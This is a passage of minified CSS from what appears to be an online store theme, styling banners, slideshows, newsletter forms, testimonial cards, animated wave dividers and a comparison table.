.grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}.image-with-text .product-info__image-block{width:100%}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start;margin-top:.5rem}.contact .icon-success{margin-top:.2rem}.contact .field-wrapper,.track-order-form .field{margin-bottom:1.5rem}.contact__button{display:flex;justify-content:center}.contact-from__message-container{padding:.75rem;column-gap:.75rem;margin-bottom:2rem}.contact-from__message-container .material-icon{font-size:4.5rem}.contact-from__message-container img{height:4.5rem;width:auto}.contact-from__message-container ul{padding-left:1.5rem;margin:.3rem 0 0}@media screen and (min-width: 750px){.contact .field-wrapper{margin-bottom:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box;display:flex;flex-direction:column}.multicolumn-card--media-bottom{flex-direction:column-reverse}.splide--align-stretch .splide__slide__container,.splide--align-stretch .multicolumn-card{height:100%}.splide--align-stretch .multicolumn-card__info{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--stretched-cards-alignment)}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media{border-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-bottom-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;flex-direction:row;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{margin-top:.2rem;margin-bottom:1rem}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.center .testimonial-card__author-container{justify-content:center}.right .testimonial-card__author-container{justify-content:flex-end}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 